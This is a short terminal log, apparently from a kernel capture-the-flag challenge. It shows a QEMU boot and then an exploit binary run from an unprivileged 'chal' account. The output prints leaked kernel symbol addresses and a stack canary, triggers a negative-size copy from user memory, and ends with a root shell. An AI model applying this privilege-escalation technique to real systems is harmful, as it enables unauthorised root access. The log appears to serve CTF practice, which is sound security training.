 [    0.023195] Spectre V2 : Spectre mitigation: LFENCE not serializing, switching to generic retpoline
udhcpc: started, v1.26.2
udhcpc: sending discover
udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ $ ls
bin             exp.c           mycore.cpio.gz  tmp
bzImage         gen_cpio.sh     proc            usr
core.ko         init            root            vmlinux
dev             lib             sbin
etc             lib64           start.sh
exp             linuxrc         sys
/ $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ ./exp
[*]status has been saved.
commit_creds addr: 0xffffffffa469c8e0
vmlinux_base addr: 0xffffffffa4600000
prepare_kernel_cred addr: 0xffffffffa469cce0
[*]set off to 64
[*]read to buf.
[+]canary: 0xfd12b4cb3b1ad900
[*]copy from user with size: -65280
/ # id
uid=0(root) gid=0(root)
/ #